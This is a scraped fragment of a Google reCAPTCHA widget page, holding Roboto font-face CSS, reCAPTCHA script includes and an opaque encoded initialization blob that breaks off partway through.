  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="46Z9ChjvZZou4VNVKVfLWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="46Z9ChjvZZou4VNVKVfLWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="46Z9ChjvZZou4VNVKVfLWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrB8fsOVU8K0YAzDuRIpw7ZNw7jDnMK1B8OQSRcrw53CsGlWw5XDuMO0wp7CoHklXx3CkMKgw4VKEHhFL8KRGjx9w5h/wqQ3Q13DgMOXHcO3woJZw7VUwoUrw4lEwp4Tw7fCs2TCuHsuFcOOGxc8XcOSJcOAHxHCgRYfMGNXKxo7LMKKwo1kw5o+woHDksODIcK7KMOWw4TCmcOJTFrDkMKPw4DDmh4qwohow7/Cu8KBIsKwAMOrMRZqwphUS8OpH0sHwrzDkgzDqlZqwrR+PAXDhMKHNVthHBPDkMOywocrAsKyw4/CiMOZw6jDkxM4Yn3CnMKCwpbDgVAQwqfDvsOnwqsTwrvDvMKCwpLCs8K8eDAuwrLCoU/Dpl4Awo/CmcKXwrIxMsKXw6p4PcKOwpA4LsKLwp3Cq8KyeMOeG8Kww4fCs0TDv8KTw7w5ecOfCcKxYsOMw4zCmcONGcOIfRbDrh0iw6BRw5rDjMOlNcOuHsO9NsO0K28IeR3CqRbCosKxGT5lw5Mxw5fDrXdjOy7CsAV4WsO/McO1w5zDjsORwp3CjSDCkXrDslFuw4nCpDnCsMO8wozDthvDu8KZwolGw7dIw7Mew6QMJzvCvCXDkWczw6XCrz5SIMOowqUwwq9nFsKLw4fCksOWLsKNwpzDph3CqwDCgibDu8KtNTUqwp1vSU06wqDDsk8lBgvCu8KFD8KHHk/DosOUQ8OzTMK2RkvDojXCncOXeVsPSsOOY8K4wo3Dr2/Dh0EDwrrDqcOZY8Oxw6/Cq0fDmcOGw4/DsMKQLMOawrXDsRBhw7RiIcK9w5fDiXFWfX3Diz9Tw7/CjMKMYsOlw6rDncKOGMKEw4BvXMOnfsKkMcKXLnIwwqhNwq9uwq1owofDlkp2wqhBfFrCmlwAwpDDhMOEKigBb1p3RzLDrsO+wq3DsghMw7cwLxRtEkRGwq0takw2MWQLFF/CuiBdw7nDkhTCucK7w63ComJrB1smwoDDolHCusO7w5lTw6JNw7HDgcKUwpMpfBzCl8Kbwow7wpRVwqTCrcKWw47DhHFHSz5uw7x4BW4xYz3Du8K+wpZ2VWdCR1cvwq7CqFDDp1vDmC7CqBDDl8KpTjwbw5XDqg5Kw6HCm8O/[base64]/Dgk8VHDjDhsOgwp4tw6vCvsOJw7jDg2nCrBsAClksIcOqwrp7RMORw4PChsK3dMK/HcKCwrw9wo/DqGLCtcKnT18hCADDiMKzB8OgwqrDo8KCVgzCqRXDskE1w4fCoMOJw7E2wpXCknjDmFLDuSNsYUIwNcKNXsO7QMOBw6odwoEsACbDtEUSw6tdJ1XDkMOTwoNJcMKjwo8xQ25gwqd/w4QeXsOqTDjDvzEUdMOjXSU/UcKKw60/w5rDhMOzew3DoijDgwzCj8OMFT7CrsKgw4/DhXnCrcODwrjCqRB+w7rCqsOAOjE7wrQYw7QBLg7Dphhfe8Oiwo5UwqfDi0RAwqVjVcO3VMKDwrLCh8K0wr/[base64]/[base64]/CjcOcw4R2w5FCw61Wwq5xMwPCrWHDtsO8RcOKA8OoNmM/wpnCiioCw4/[base64]/[base64]/CtcKoQsK5w63CvMKHXUfDo8KYVcOmAcKrw6lVCMOHQ0bDq8KmCwHDgcOmwo/DvcObNsO4w7vDiETCkcOeVcKhwotzAy3DvsKQN8Olw7RWwo1+w45pEsKqVzF3wpBXwrEID8Kcwp7DgXVaTcOwXXV3wrLDh8O/wrM4w40Sw6QcwpDDpcKYTMO9TMOZwoVewpzCpl7CsMO0FmZTTsOMFMKiWw9VVjzCjcOlQcK+w4p3IcK4wodFwocWwox+YsKtwobCq8OxwrQjEcKEJsOcNRrDpcKBwqPDmsKGwpHCmWhrKsKWwpDCnVc/w63DocOvB8K9w7/DnsKWFWhJw7zDkg41wobDk8K4UHNLScKibGPCpMOWw4rCjzFeLcOPCUHDm8KiNy14R8OmS0Jhw4/[base64]/DocOzIsKCBSDDp8KcQVoTcMOoWlnCrMK5EMOawrVBfGQaw7vDrcKMwqLDvwVtwrXDqcKSBcKCJcOiRWPDuHQ0VyXDmTbClwXDhw4HwrBrDMOGw59aUcOURsKeP8OWwrBkJx/DucK3wop0FMObwqRswpHCuVJdw5PDuStsSXhFJQHCjsK3w4dWwovDi8KKw5BRw4TDrkoKwp0sTcKtfcOeSMKHwrbCvMKbDzzCqWgUwrofwpwXwpQww4NcKcOrw5LCkDYOPcOrQ0DDnsKVbl/DsER6U0nDrCDDl3XCrcKuwo5KwrtODQjDqx4nwqTCmcKew65lfcKHYBPDvBjDvMO/w4QFUsOkw4pLcMOjwobCvMKOw6PDnsKVwqENw4s0c8OKwokpwp/DlyRKNcKJw7TCmCwow6rCj8OhKVRhw5p8w6PCucKKwr1MBMKDwqRBwqLDt8OsV8KtN8OAw7grLCDCosO4w59uGD/DokHDtAUPw4TCqVM9wo/CgsOPLsK5Exs1woLDu8KLCxDDpsK6B07CkEDDgDjCtRAoB8KME8OAZ8KGw5B1w7lMwrrDv8Kww7TCpxHCicO0wr4Iw5fDnEfDkmJXcTMIGX7CvcKvwoEOIcOdwoZxwowOwoMZV8KKw7XClsK2VW8pJ8OWw4lsw5LDlQ56HMOTQ3/Cp8OxD8KsX8KJwolUw4ZvAcODIcK3DcKWw6DDi8KrwpXCrcOpJgTCvcOvwoEAw5/DjFVFwoZQwqrCpz0QwpPCgU59woDDr8K9Ewo4NsKWw6xIH0DDtxPDvsOXwrkhwrXDoV7DiMKJw5BUXDkMw4QDw7rCqcOqRMK6woTCt8KPw4sawoXCicOkwo48EcKPwoINw4PCsQsnEycowozDmTwdwq3CvcKxJMOawrNPCsOMesOdwpMPwp7DicOjwrbDkDvDih/DnjnDpxbCgcOjC2DDicOow6N2TWnDjhHCqUbDgW/DhhAkwqTCpMKRIkI+wqF9w5PDqcOrwqUkK8KBf8KAw4g+woF5HMKcw4HClMO4w7BffsO5ZzXCuCvDgcKic2rCvgpmOsOTwp8iw5TDmsKIOx3CmwQhJsKqecK9SSscw7AnBsOcZMO5Z8Omw7x1wq5dG8OMw4JWeRAvwrcofcKQw5kVw4FDw6/DtmQzOcKXwrAQw5VMw6nDtcKmw5HCnsOKUcOEfkA8w4VbT8OAwoDChgzCtcKPwpDCkcK4FF3CnB/CoMKuV8OLPnckKEAyw7HDhcOSwqFWwqRMw41gw4hBCVh5OmcSwrDCoFhjJsOowqbDuMKaZzjDucKxDWoKwolvF8O9woXDpMOVw7tPIWcSwo51WcOtDS3DmcKMwo0rwo/CjMOsA8OnTMOibcKNLcK+w6XDocOdwqvDhAvCjsODVcOVwpZxG2zDnyXDksO3w67CocOawoDCj37DhMOrwqELEcKOfcKIDkgrw50Bw6oxMyUDLsOJAiLDuRHDscOsWAPDkhPDrzhZCsOOwpHDmMOSw7BLwr8aw6p9AsOMfsKeFMKmwo8TJ8KWwrpVbA/Cl8OjN8KwwrPCmMKfK8KiEX7CpEZ0wpl1eRPDmR8tCsOfw73DpV/DgilRLsOsUF/[base64]/Cg8OiwpTCnMOqwq8hMcOwF0jCkDB2wpkCw6QaO8Ksdz9/[base64]/[base64]/SCfCisKGw47Cn8OVw4xZKXjCvBbDqD/[base64]/Q0DCksKZXDYdPH0cV8K7fHXCn8OpdMOOb8ObwrLCsMORVmbCrFZqw4jDjsO/wq7CgsOQQBfDmUbDksOIwrojdgnCpMOuw7HDh8K7GsKOw5cPN2TCrV9xD1HDpcOCDVjDjnfDi0B0w6ZvVhfCiFQ3w7jCrRMhwqrCm8Kmw6rCjhbCg8KXwo1+w4fDj8Kkw4lgw7xQwp/[base64]/ClkZXwqHCn8OGw6xrGsK1NBzCv8OlXABsw6rCkAt1XMOKwoRef8K1w7xewroWw5c5woEkdMK5w7rCg8KIwq/Dk8KmKkXDmGfDkWrDhRRPwo3Csik+V8K3w5pjQMKdHToFDT1PKcOvwojDisOnw6HCi8K0EMO9NHgjH8KCfnkxwrjDmMOew6nDi8O/wrYpw4heJMOxw6PDjSHDqkAJw6N+w4BIwoPCm2AdAnBDw50Hw4TCkMOHWBcMK8KkwpwrR0xnwqAiw5MGUwpkwojCuwzDogwOFMOXSRPCpMOjGV5hOHbDp8ONw7nCgAoISMOFw7rCqWAOBU/DhTHDinEGwppoN8OCw5jChMKMHyYIw47Cjy3CgABawqggw4HChFARewIPwo3CnMOnCMOaUTHCp3/CjcO7wpTDrz1dd8KENkLDkC/DqsOqwqJCGxTCr8KJMBEWWVfDqcO+w5o0w5TCk8OCwrfCu8K1woLDuTXDgBtuXFMSwq3CvsOvUW7DpMO2wq4+wrvDlMOHw5PDkcOWw5vDoMOhwq/CuMOXSMO3Y8KzwovCinp9wq7ChyoscMOUCwEbMsO7w49hwrxhw6HDh8OkO2lTwrcRSMOWwpNfw7/[base64]/Co8OQw7Jvw5kqGcK0XMO8YsKMw7Y6QjHDtsKAw4pXWsOcURvCqMKUwqbDocO0cS/CoyYiXsK9w7vCs1vCoX/[base64]/DmsKlwrbCmsOxw4NWL8OKXsOjAGctanQ7GsKIw5Nhw4Newroxwr8Tw6ddwq8tw6/[base64]/DhwxKbF5gSMKLw4s6ZnDCgxjDhgrCuMKCVcKIw6M9W8KBJsKCXsKqRjpzK8O0UXNyGkfCgyHDomFjcsKwwrfDr8Oww4BNF27CkAEfw6rDvU7DhFJpwrPDkMKfETTDpnDCrsO9MW7Dk3TCqsOeMMOWGcKBw7nDp8K4wrMSw6jCs8OLUwzCjxLCu2vCqEs/w7vDmXcmQH4rKMOPI8Kdw5zDoMKIOsOLwpc+CMOxwrnDksKiwpHDgcKywrPDsD/DhjbCmVN9EAzDmjnCtB/CucOcL8KGIH8hKyzCuMKJKS7Dm8Oww7jCj8KnLTZowqDDizLDs8Kkw7dmw51rWcK6EsKBQ8OoFALDmh7CnMO3MUFgw5lKwqtvwpPDgVQmRXgBAcO5w41/fzPCocKuVMKeO8Kew4xdw4/DjjfComXChjrDlMK1LcObInQ4RSlcY8OCSsO6DsKgIWY3wpLCoHHDuMKLecOQwp/DocKxw6piUcKRwojCszzCisKvwojCmTBew4pww7fCvsK/w57CiEHDkh46wp/[base64]/DqxYKwqvCjB9OwozCkWYrw7skw7Rfw7lZwrzCjsKFBsOKwpMeSXNjw6vDoEzCpcKrFWxpwrPCliw3E8KtLAQEOhdWFcOmwp/[base64]/Dp3zDnQfDj0fDpxTCgsOLwqYsw4Blw4HDiENDwrBYwrvCrV7CpsKew7PDi8OCbsO+wo05FwNewq/CksO+w7k2w4/CvsKzLDPCpCjDglXCoMOVecOewoxFwqZAw7pdwocBw4kzw5LDuMKKXcOZwozDnsKUZMKvVcKDCsKbF8Ofw4HCjCI+w6FrwpYBwoHDll/Cu0DCnFTDjU7DgBzCqioEdx1ew4fCgQ3DmMOwKjAgcwXDs8KqHyvDp2rChyDCq8K3wpfDvMOKMTjDkzsbw7AZwqNWw7F4wqYTHsKXBGwrCF7DusO5w4xDw55xEcOVwpQaw7DDsCjDhMKeVcKEwrrClMKOCsO5wrbCuMOyA8ONeMKYwovDlsKawoJhw4Eqwr/DkEsWwqrChzLDgsKnwpZ8w6/CqMKRVVvCusKyJyvDql3CncKkLinCgMORw53DlVoWwqwsw49iMcO2FXd1PXZFw7Egwp/Dug98ScOtTcOObcOpw4/Dp8OnCDrDm8OyXcKiRMKswoEiwrhRw6nCjMKmwqxNwqjCmcKJwocsw4PDtWzCuDFewoQ0wpRpwrPDpwJhb8Kdw5/Dj8OuZHYDU8KNw6xJw5nChHwKwrXDmcO2w6bCmcK0wp3CrcK7PcKNwplvwpMLwphYw7vCgDcXw43CoSHDkU3DuElqaMOYwphiw58IP8ORwo/[base64]/[base64]/[base64]/[base64]/ClVZWw7k4wpDCgHwZLTxnw6vDgiPDmlk2aj0hLxZ5w5vCiRt/[base64]/Cr8KKGAZfw67DrsKxw6cqLMOsw4TCgSPCi8KFw5Q0w6DCu8KjwovClcO/w6jDgsKIwpRfwpbDq8K8MUAkEsK+wofDksKxw44PP2IAwoh7RXPCsC7DpsOlw5DChsKFbsKPeiXDoXMJwrQrw7F+woTCgRzDh8OiRh7DgB/DhcO6wpbDjCDDoH3CtsOewqNMGA7ClF1vwq9Uw48nw4IZd8KOFi1WwqLCisKow63DrhLChCDDo0LCi2/Dphwke8KVG0VCD8K6wozDtzMlw4HCrCTDq8KpEMOmKQDDm8Klw7nCsiXDjgM/w5LCiBgcalVrwo9SDcOLNMKSw4TCuGLCqETCu8OOVsKRMy5XUhAuw6LDp8KXw4LCskRmaw3DijAKJ8OrUAVeURvDtULDsWQiwooww44JZsKxwpxJwpVfwoM/dMKaSEEfCwfCiVPCtWltWDlnVh3DusKWwokOw43Dg8OGw4wtwrDCtMKPbwo8wpjDogLCjnxwQsOEfMKOwqrCtcKPwqjCk8KnUlLDn8OcYG/DvzRcYzZlwqhzwoEfw6nCmsKBwqjCscKJw5Q8Ti/DkUkiw4fCk8KQURFTw4Fqw51cw4nClMKLw7LDoMOxfmh/wrIzwoZJZg7CrMKMw6grw7h5wrB8cwfDrsKvKBkNIArCm8KgOMOdwqjDisO7cMKFw6I9JMKCwqcUwrHCgcOvTm5ZwqNww4dgw64Hw67DmcKeSMOlwoV8fwbCtWMew4YwcwIfwo4sw7nCtcOgwrjDicKtw7EJwoV/[base64]/DvMKrcnIkKx80A1zCgsOYHsOnw7xUHMKfw41fAyfCpH7Cjy/CqyPCg8OCakrCocO+GcOcw7oGT8OzEEzCmMOXLR8KB8K6NwZmw4ZGZMKCYwXDpMOzwqbCtllyfsK/ZhBswqgpw5nCssO0MsO8QMO5w652wqjDrsKiwrjDmV0VXMOvwrQbw6LDsgQLwp7DjXjCmcOYwogAwqDDszHDnQM8w5ZIRsKCw5rCr3fCi8KiwqfDmMObw5M9UcOZwq4ZGcOmS8KDYMOXwrvDjwk5w7ZGWGkTJV5lZx/DlcKYFSbDv8OlRsOmw73Cmy/Dh8K1cgkGB8O5YRYZUMKYOTTDkl4UM8Khw7DCg8K1LnbDk2XDvMOqwpvCgsKpdMOyw4bCojHCp8Kmw6V+wowkDivDrTIdwqVwwpZCJl96wqLCtsKNG8KZZHLDtmcVwqnDlcKfw4LDjktqw4PDt8KlAcKgakUENArDoGQ8VcKuwr/Dn1UyKmRScCvCrmfDqDY0wqwUEVrCvznDpXdIO8OgwqLClGzDmMOGXnRcw4V8fmRnw5/Dm8Omwr4swp0Aw55swqDDqh0/XXjCt2Z6R8KoH8K6wp/DoAzCnS7Cri8hUMKbwpJ5FDXDisOawoHCpDvCq8OPw5TDl1QuIn3DmEHDl8KXwropw4TCgWIyw6/DuA96w6TDjXFtAMOebcO4JsOcwot9w4/DksOpYmbDpR/[base64]/DgCzDg2wxV8O1w7k5w6ISw7YpRsOHVzTDhcKlwoRMH8KJfsORdR7DlMOHND0Owr1iw7PCksOLQC/CksOSRcOsXcKhRcOdDsKnEMOjwpfClk93wrJhX8OYLsKiw4d9w5VSW8ODRMO9Y8OTAMKewrwGIG/Dq37DlcOmwqnDhsOAT8KewqbDhMKjw78gKcKVaMOHw5Mmwpxbw5JWwrRQw5HDrcOrw7HDv0RgZcOoJsK9w6FiwojCgMKQw6keHgEDw7nDgGRDBBrCrk4oKcObw4IRwpDCpxRZwofDjAjDiMOOwrbDhMOOw4/CkMKewpUbWsKEeATChcOCA8KHdcKpwpQ8w6PDqFgbwq7Dj1Vww6zDimtcWw3DlUHCkMKrwrvDt8ObwoJYHg1Xw67CvsKTNcKOw5RmwpnCtsOxw5fDsMK0OsOWw4HCmmEFw6YBGisMw7wUd8O/[base64]/[base64]/CtcKvScKpEMKHw7TCrMKrA2pswrfCh8K/LsKVQQbDvSvDosKMw7JQeE/DmB/DscO6w5bDjBcpdsOJwp4xw7cPw44vZAZeKRMZw4DCqkQhJcKwwoRgwq1nwrDCi8Kkw5bCpVwuw5YpwqI4c2JpwqFAwrQ2wqXDjj0Nw6TDrsOCw5NjU8OlG8OtwpA6wrbCjTTDhMO9w5DDhMKhwpolYcOMw6YibMO0woXDkMOaw54YNcKYwrJ/wrvDqnPCmMKAwqJtH8KkXVpHwoXCjMKOOsK9fXNbJ8Oow69FfsK4R8Kmw7QiBRc6Q8OlNsK5wpEsFsOWW8OLw45Rwp/DvDzDrsOZw7zCtGTDkMOFCF/CrcOjCsO3P8O5w43CnDdILsOqwqnDvcKlSMOOwo8NwoDCjCgGw64hQ8KEwonCjMOSSsOyRETCozwhTTk1SQHDmEfCgcKNWwwbwpjDlXwtwpHDrsKOwqjDpMOyGUjCpAHDhTXDm11nO8OBKTgxwo7Ck8OuScO5CHwTb8Oyw6hKw5/DhMOYcMKpd0/[base64]/CuyDCicK2MxQMwqhCwrvDjj/CrQTCuS1Ywp5FNw7Dv8OowrvDssOMSMOywqfCmj/[base64]/w4TDqmRIwpcRAsKKDWMcJsKUw4FQwrAPXz9UW8Oqw79rG8KAJ8K0JsO+SDPDpcOBw6dAwq/Dm8Oxw6XCtMOGRnrChMKuDsOGc8OcWFPChwHDvsK+woDCqsO9wp8/[base64]/wp/DpDrChzDDtXDDjyHDusKOXsK/wo8owrBhRmJ2w7DCvmFHwrs3BFY9w7puAcKQNwnColtBwqIvf8K0BMKiwrY9w5jDosOQWsOwIcOCIUksw63DpsKBQUdkU8KCwqEawo7DjQ3DqVHDkcKdwrIQVl0rWHY6wqJGwoE/w6hBwqF3CWwdY2XChgcOwodjwol0w4bCvsOxw5HDlSDCj8K/[base64]/bMOCwoHDjsOIb1Uew4bCvsK4QsK2Xh0iwqN/KcOwwr0jXcKrbcOgw6Qxw5nCq3lBFcKKPMK5GkHCl8O3R8OGwr3CqiQ0GEloOkAQXQUYw7TDtQQiSsKSw6nCiMOQw6PDpsKLY8KmwpnDh8OUw7LDiwp+R8OxQwbDq8OxwosGw7rDvsKxJ8K4PkLDrVbCs0JWw4nCi8K3w79NNU8kEcOCLnfDqcOywr/Di0NoYsO7cyLDnUNaw6DCh8KpNR7Dv2hQw43Cjh7CkSlRf0jCiAhzEgwMd8Ksw5jDhg/DucK7dkY6wo5JwprDoEsiWsKtDgDDpgkjw63DoF8xHMOtw4PCkH0RYDXDqMK5aDJUTyXDoTkMwrt+wo8sI38bw4IBIMKfVsOlHncHAnsIw4TCo8KrFGDDjDVeFxrCiFFZa8KkI8KYw4hlf1syw48Cw6HCiDLCscKiwr15aW/Dr8KDTnvCgAIiw51lEyRjEypFwqXDoMOaw6bCj8Kpw67Dln3CuFBWBcOWwrZHacKXGm/Cvl1zwq/CqsKzwqTDhcOSw5zDoSrCmS/DsMOZwr0HwrPChMOpeDROcsKqw4fDlkrDuxPCuDzCr8KUERJkGmMMYEZAw6E1w64IwqHCmcOvw5Rxw7LDjB/CkEfDgGsUWsKCTzx/GcOUMMKwwo7DuMKoaEhfw7/DuMKVwolcw5DDl8KqZ0rDlcKpSy/DoEk+wo8LacKxVVBfw54OwqgKwpbDkRTCghZKwqbCvMKQw5RNcMO+wr/DoMKCwrbDmVHChzd3cE7DusO1Zx4twrh1woh4wqjDuCFlFMKvUmQ/b3LCtsKrwo/[base64]/wolHQEV/[base64]/Dk3XCscK4AMOaOsOUcC7CmsKIRsKIGFULwp1Mw7PCg2DDi8O8wrNGwpoGAkBaw5DCucKqw6HDi8OfwqfDvMK9w7MDwqZDGsKObsORwqrCusKmw7rDl8KMwpYMw6PDpgxefzIwbsOxw6UZw77CtlbDmijCuMOawpDDkAfCl8OcwpVOw5zDhW/Dtw4Sw75VBcO/[base64]/[base64]/CkcOFwoPDsMOew7bDomwlGsOmfFLDlQM2w6vCuWNTw5tPM0nCmwrCnXHChcOIdcOEO8ODUMOjS0N2KEgYwpRVEcKbw4LChHIxw5Uew6zDgcKzYcOfw7oGw6zCmTHCtScDJSvDo2/CrR0Rw7I9w6hoDkvCucO/wobCoMKiw5otw6XDtcOMw4ZwwrcDVMO9KMOyNcKCa8Ozw5PCg8OIw4/DgsKMI0M1Ayp6w6PCssKqFl/Crk1jD8O1O8O7w5/[base64]/CnWrCgy8Ow4hxwoLDk8OaNlE1w7EZR8KTwq/DkMK6w7nDkMKCwqvDl8OkXcO4woVrw4DCsGzDp8OcdMKSA8K4SxjDmxZJw785KcOxwoXDjhZEwrk9H8KnFyDCpMOyw6JNw7LCmSoqw7fCn2Bww5/DqQoIwoZhwr1hPTHCvcOiIsO2w68vwrDDqMKPw7vCmzfDtcK2acKaw63DisKEaMOdwqnCo2/Dt8OICnzCuH8BJcO6wpbCu8K5NhxmwrpxwqgiRnEiQsOvwqrDhsKEwq/CmEvDksKHw4ROZT3DvcK1PsKgwqXCtCAzw7rCicOxw5ogB8Ovw5hMT8KeHHjClMK7JS7DrhXCtj/DuD7CjsOvwpoEwr/Dj3p3DBJxw63Dj2bCo01ZP2NDB8OiWMK5dFHDg8OHD3oVZQ/DgU/DjcOow5IrwojDisOlwrsDw6Iow